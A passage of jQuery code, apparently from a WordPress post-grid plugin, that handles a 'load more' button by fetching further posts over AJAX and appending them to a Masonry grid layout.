					{
						$(this).addClass('active');
					}
				
			})

		$(document).on('click', '.post-grid .load-more', function()
			{
				
				
				var paged = parseInt($(this).attr('paged'));
				var per_page = parseInt($(this).attr('per_page'));
				var grid_id = parseInt($(this).attr('grid_id'));
				var terms = $('#post-grid-'+grid_id+' .nav-filter .filter.active').attr('terms-id');
				
				//alert(terms);
				
				if(terms == null || terms == '')
					{
						terms = '';
					}
						
				$(this).addClass('loading');

				
				$.ajax(
					{
				type: 'POST',
				context: this,
				url:post_grid_ajax.post_grid_ajaxurl,
				data: {"action": "post_grid_ajax_load_more", "grid_id":grid_id,"per_page":per_page,"paged":paged,"terms":terms,},
				success: function(data)
						{	
						
							//$('.grid-items').append(data);
							
							
							var $grid = $('#post-grid-'+grid_id+' .grid-items').masonry({});				
							
							
							
							
							  // append items to grid
								$grid.append( data )
								// add and lay out newly appended items
								.masonry( 'appended', data, true );
								
								
								$grid.masonry( 'reloadItems' );
								$grid.masonry( 'layout' );
	$grid.masonry('destroy');
	
	$('#post-grid-'+grid_id+' .grid-items').masonry({});
	
	
							$(this).attr('paged',(paged+1));
							
							if($(this).hasClass('loading'))
								{
									$(this).removeClass('loading');
								}
							
						}
					});

				//alert(per_page);
			})

		
		

	});	






